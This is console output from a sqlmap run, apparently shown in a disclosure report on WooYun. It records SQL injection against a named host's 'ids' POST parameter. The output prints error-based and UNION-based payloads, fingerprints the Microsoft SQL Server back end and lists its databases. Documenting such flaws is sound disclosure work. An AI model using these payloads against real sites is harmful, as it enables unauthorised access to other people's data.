 C:\windows\system32\cmd.exe
o process it? [Y/n/q]
[08:48:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:48:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ids=82) AND 7474=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7474=7474) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113))) AND (2710=2710&date=2015-
08-04
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ids=82) UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(122)+CHAR(120)+CH
AR(98)+CHAR(113)+CHAR(77)+CHAR(83)+CHAR(89)+CHAR(81)+CHAR(100)+CHAR(73)+CHAR(110
)+CHAR(122)+CHAR(77)+CHAR(76)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113),N
ULL,NULL,NULL,NULL-- &date=2015-08-04
---
[08:48:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[08:48:07] [INFO] fetching database names
[08:48:07] [INFO] the SQL query used returns 5 entries
[08:48:07] [INFO] retrieved: K3LBS
[08:48:07] [INFO] retrieved: master
[08:48:07] [INFO] retrieved: model
[08:48:07] [INFO] retrieved: msdb
[08:48:07] [INFO] retrieved: tempdb
available databases [5]:
[*] K3LBS
[*] master
[*] model
[*] msdb
[*] tempdb
[08:48:08] [INFO] fetched data logged to text files under
ap\output\k3xs.kingdee.com'
www.wooyun.org